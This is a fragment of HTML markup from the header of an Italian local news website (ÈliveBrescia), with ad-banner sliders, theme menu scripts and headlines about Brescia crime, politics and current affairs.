    <div id="elive-slider-17624" class="custom-slider elive-slider-4153600761 elive-slider"><ul><li><div data-elive-trackid="125279" data-elive-trackbid="1" class="elive-target" id="elive-1676564920"><a data-no-instant="1" href="https://www.agrobresciano.it/" rel="noopener" class="a2t-link" target="_blank" aria-label="EliveTV_Banner Testata Desktop_Mutui Green Energia_Nuova Campagna_728x90"><img fetchpriority="high" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Desktop_Mutui-Green-Energia_Nuova-Campagna_728x90.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-elive-trackid="140074" data-elive-trackbid="1" class="elive-target" id="elive-3623795986"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 728X90"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-728X90.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-elive-trackid="140452" data-elive-trackbid="1" class="elive-target" id="elive-677526742"><a data-no-instant="1" href="https://www.elivebrescia.tv/mercatini-pattinaggio-e-musei-gratis-il-ricco-natale-di-brescia/" rel="noopener" class="a2t-link" aria-label="728x90Brescia-1"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/12/728x90Brescia-1.png" alt=""  width="2000" height="248"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider4153600761 = jQuery( ".elive-slider-4153600761" );$eliveslider4153600761.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider4153600761.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider4153600761.on("mouseover", function() {$eliveslider4153600761.unslider("stop");}).on("mouseout", function() {$eliveslider4153600761.unslider("start");});});</script>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17622" class="custom-slider elive-slider-3040162491 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-1419162807"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-2248560362"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="139368" data-elive-trackbid="1" class="elive-target" id="elive-1386956986"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="operazione natale banner 500&#215;100 okBcc"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/operazione-natale-banner-500x100-okBcc.png" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-814813062"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140460" data-elive-trackbid="1" class="elive-target" id="elive-1056206992"><a data-no-instant="1" href="https://www.elivebrescia.tv/mercatini-pattinaggio-e-musei-gratis-il-ricco-natale-di-brescia/" rel="noopener" class="a2t-link" aria-label="500x100Brescia-1"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/12/500x100Brescia-1.png" alt=""  width="2000" height="400"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider3040162491 = jQuery( ".elive-slider-3040162491" );$eliveslider3040162491.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider3040162491.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider3040162491.on("mouseover", function() {$eliveslider3040162491.unslider("stop");}).on("mouseout", function() {$eliveslider3040162491.unslider("start");});});</script>
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-128"><a href="#">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "22549";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4510";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rubano-allesselunga-presi-disposta-lespulsione/"  rel="bookmark" class="td-image-wrap " title="Rubano all’Esselunga, presi. Disposta l’espulsione" ><img class="entry-thumb" src="" alt="" title="Rubano all’Esselunga, presi. Disposta l’espulsione" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/07/polizia-squadra-volante-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rubano-allesselunga-presi-disposta-lespulsione/"  rel="bookmark" title="Rubano all’Esselunga, presi. Disposta l’espulsione">Rubano all’Esselunga, presi. Disposta l’espulsione</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/tenta-di-rubare-unambulanza-al-civile-arrestato-29enne/"  rel="bookmark" class="td-image-wrap " title="Tenta di rubare un’ambulanza al Civile, arrestato 29enne" ><img class="entry-thumb" src="" alt="" title="Tenta di rubare un’ambulanza al Civile, arrestato 29enne" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2024/10/ospedale-civile-nuova-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/tenta-di-rubare-unambulanza-al-civile-arrestato-29enne/"  rel="bookmark" title="Tenta di rubare un’ambulanza al Civile, arrestato 29enne">Tenta di rubare un’ambulanza al Civile, arrestato 29enne</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/villanuova-ragazza-18enne-senza-patente-schianto-palo/"  rel="bookmark" class="td-image-wrap " title="Villanuova, 18enne senza patente si schianta contro un palo" ><img class="entry-thumb" src="" alt="" title="Villanuova, 18enne senza patente si schianta contro un palo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Villanuova-18enne-senza-patente-si-schianta-contro-un-palo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/villanuova-ragazza-18enne-senza-patente-schianto-palo/"  rel="bookmark" title="Villanuova, 18enne senza patente si schianta contro un palo">Villanuova, 18enne senza patente si schianta contro un palo</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/natale-sotto-controllo-14-arresti-e-oltre-600-carabinieri-in-strada/"  rel="bookmark" class="td-image-wrap " title="Natale sotto controllo: 14 arresti e oltre 600 carabinieri in strada" ><img class="entry-thumb" src="" alt="" title="Natale sotto controllo: 14 arresti e oltre 600 carabinieri in strada" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Natale-sotto-controllo-14-arresti-e-oltre-600-carabinieri-in-strada-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/natale-sotto-controllo-14-arresti-e-oltre-600-carabinieri-in-strada/"  rel="bookmark" title="Natale sotto controllo: 14 arresti e oltre 600 carabinieri in strada">Natale sotto controllo: 14 arresti e oltre 600 carabinieri in strada</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/coltelli-profumi-telefoni-falsi-merce-contraffatta-fratelli-brescia/"  rel="bookmark" class="td-image-wrap " title="Auto carica di coltelli, profumi e telefoni falsi: fermati tre fratelli" ><img class="entry-thumb" src="" alt="" title="Auto carica di coltelli, profumi e telefoni falsi: fermati tre fratelli" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Auto-carica-di-coltelli-profumi-e-telefoni-falsi-fermati-tre-fratelli-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/coltelli-profumi-telefoni-falsi-merce-contraffatta-fratelli-brescia/"  rel="bookmark" title="Auto carica di coltelli, profumi e telefoni falsi: fermati tre fratelli">Auto carica di coltelli, profumi e telefoni falsi: fermati tre fratelli</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.elivebrescia.tv/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="177" href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="26" href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-129"><a href="#">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2344";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "469";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/finanziamento-regione-lombardia-adunata-alpini-brescia-2027/"  rel="bookmark" class="td-image-wrap " title="Patto Pd-FdI: la Regione finanzierà l&#8217;adunata degli alpini a Brescia" ><img class="entry-thumb" src="" alt="" title="Patto Pd-FdI: la Regione finanzierà l&#8217;adunata degli alpini a Brescia" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Patto-Pd-FdI-la-Regione-finanziera-ladunata-degli-alpini-a-Brescia-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/finanziamento-regione-lombardia-adunata-alpini-brescia-2027/"  rel="bookmark" title="Patto Pd-FdI: la Regione finanzierà l&#8217;adunata degli alpini a Brescia">Patto Pd-FdI: la Regione finanzierà l&#8217;adunata degli alpini a Brescia</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/loggia-lultimo-consiglio-comunale-del-2025-in-diretta-su-elive/"  rel="bookmark" class="td-image-wrap " title="Loggia, l&#8217;ultimo Consiglio Comunale del 2025 in diretta su Elive" ><img class="entry-thumb" src="" alt="" title="Loggia, l&#8217;ultimo Consiglio Comunale del 2025 in diretta su Elive" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/CONSIGLIO-COMUNALE-ORIZZ-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/loggia-lultimo-consiglio-comunale-del-2025-in-diretta-su-elive/"  rel="bookmark" title="Loggia, l&#8217;ultimo Consiglio Comunale del 2025 in diretta su Elive">Loggia, l&#8217;ultimo Consiglio Comunale del 2025 in diretta su Elive</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/benzoni-azione-assicura-risorse-metro-brescia-con-i-suoi-emendamenti/"  rel="bookmark" class="td-image-wrap " title="Benzoni: &#8220;Azione assicura risorse metro Brescia con i suoi emendamenti&#8221;" ><img class="entry-thumb" src="" alt="" title="Benzoni: &#8220;Azione assicura risorse metro Brescia con i suoi emendamenti&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Benzoni-Azione-assicura-risorse-metro-Brescia-con-i-suoi-emendamenti-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/benzoni-azione-assicura-risorse-metro-brescia-con-i-suoi-emendamenti/"  rel="bookmark" title="Benzoni: &#8220;Azione assicura risorse metro Brescia con i suoi emendamenti&#8221;">Benzoni: &#8220;Azione assicura risorse metro Brescia con i suoi emendamenti&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/castelletti-casa-e-trasporti-la-visione-di-un-sindaco-sono-10-anni/"  rel="bookmark" class="td-image-wrap " title="Castelletti, &#8220;casa e trasporti. La visione di un Sindaco sono 10 anni&#8221;" ><img class="entry-thumb" src="" alt="" title="Castelletti, &#8220;casa e trasporti. La visione di un Sindaco sono 10 anni&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/giunta-fine-2025-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/castelletti-casa-e-trasporti-la-visione-di-un-sindaco-sono-10-anni/"  rel="bookmark" title="Castelletti, &#8220;casa e trasporti. La visione di un Sindaco sono 10 anni&#8221;">Castelletti, &#8220;casa e trasporti. La visione di un Sindaco sono 10 anni&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/adunata-alpini-brescia-del-bono-un-milione-regione-lombardia/"  rel="bookmark" class="td-image-wrap " title="Adunata Alpini a Brescia, Del Bono: “La Regione metta un milione”" ><img class="entry-thumb" src="" alt="" title="Adunata Alpini a Brescia, Del Bono: “La Regione metta un milione”" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Adunata-Alpini-a-Brescia-Del-Bono-La-Regione-metta-un-milione-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/adunata-alpini-brescia-del-bono-un-milione-regione-lombardia/"  rel="bookmark" title="Adunata Alpini a Brescia, Del Bono: “La Regione metta un milione”">Adunata Alpini a Brescia, Del Bono: “La Regione metta un milione”</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://www.elivebrescia.tv/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="7" href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="8" href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"178","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "10645";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2129";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/buone-feste-e-grazie-a-chi-lavora-per-farci-stare-bene-e-al-sicuro/"  rel="bookmark" class="td-image-wrap " title="Buone Feste e, Grazie a chi lavora per farci stare bene e al sicuro" ><img class="entry-thumb" src="" alt="" title="Buone Feste e, Grazie a chi lavora per farci stare bene e al sicuro" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/AUGURI-BUON-NATALE-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/buone-feste-e-grazie-a-chi-lavora-per-farci-stare-bene-e-al-sicuro/"  rel="bookmark" title="Buone Feste e, Grazie a chi lavora per farci stare bene e al sicuro">Buone Feste e, Grazie a chi lavora per farci stare bene e al sicuro</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/il-nemico-dentro-cancellato-e-del-bono-oggi-alla-libreria-ferrata/"  rel="bookmark" class="td-image-wrap " title="&#8220;Il nemico dentro&#8221;, Cancellato e Del Bono oggi alla Libreria Ferrata" ><img class="entry-thumb" src="" alt="" title="&#8220;Il nemico dentro&#8221;, Cancellato e Del Bono oggi alla Libreria Ferrata" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/FOTO-SITO-3-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/il-nemico-dentro-cancellato-e-del-bono-oggi-alla-libreria-ferrata/"  rel="bookmark" title="&#8220;Il nemico dentro&#8221;, Cancellato e Del Bono oggi alla Libreria Ferrata">&#8220;Il nemico dentro&#8221;, Cancellato e Del Bono oggi alla Libreria Ferrata</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/a-mariapia-urbani-il-premio-bulloni-2025/"  rel="bookmark" class="td-image-wrap " title="A Mariapia Urbani il Premio Bulloni 2025" ><img class="entry-thumb" src="" alt="" title="A Mariapia Urbani il Premio Bulloni 2025" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/mariapia-urbani-premio-bulloni-2025-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/a-mariapia-urbani-il-premio-bulloni-2025/"  rel="bookmark" title="A Mariapia Urbani il Premio Bulloni 2025">A Mariapia Urbani il Premio Bulloni 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/regione-lombardia-investimenti-vino-feste-turismo/"  rel="bookmark" class="td-image-wrap " title="La Regione investe sul vino e per le feste brinda lombardo" ><img class="entry-thumb" src="" alt="" title="La Regione investe sul vino e per le feste brinda lombardo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/La-Regione-investe-sul-vino-e-per-le-feste-brinda-lombardo-180x135.png"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/regione-lombardia-investimenti-vino-feste-turismo/"  rel="bookmark" title="La Regione investe sul vino e per le feste brinda lombardo">La Regione investe sul vino e per le feste brinda lombardo</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/operazione-natale-vi-aspettiamo-in-piazza-vittoria-dalle-15-30/"  rel="bookmark" class="td-image-wrap " title="Operazione Natale, vi aspettiamo in piazza Vittoria dalle 15.30" ><img class="entry-thumb" src="" alt="" title="Operazione Natale, vi aspettiamo in piazza Vittoria dalle 15.30" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/INVITI-A-OPERAZIONE-NATALE-2025-1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/operazione-natale-vi-aspettiamo-in-piazza-vittoria-dalle-15-30/"  rel="bookmark" title="Operazione Natale, vi aspettiamo in piazza Vittoria dalle 15.30">Operazione Natale, vi aspettiamo in piazza Vittoria dalle 15.30</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.elivebrescia.tv/attualita/">Tutti</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="15805" href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "953";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "191";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
